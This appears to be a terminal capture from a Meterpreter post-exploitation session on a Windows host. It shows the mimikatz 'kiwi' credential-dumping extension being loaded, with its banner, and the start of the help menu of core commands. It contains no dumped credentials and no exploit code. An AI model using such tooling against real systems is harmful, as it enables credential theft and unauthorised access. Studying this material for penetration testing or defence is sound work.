 (Meterpreter 2)(C:\Windows\system32) > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x64/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/

Success.
(Meterpreter 2)(C:\Windows\system32) > help

Core Commands
=============

    Command                   Description
    -------                   -----------
    ?                         Help menu
    background                Backgrounds the current session
    bg                        Alias for background
    bgkill                    Kills a background meterpreter script
    bglist                    Lists running background scripts
    bgrun                     Executes a meterpreter script as a background thread
    channel                   Displays information or control active channels
    close                     Closes a channel
    detach                    Detach the meterpreter session (for http/https)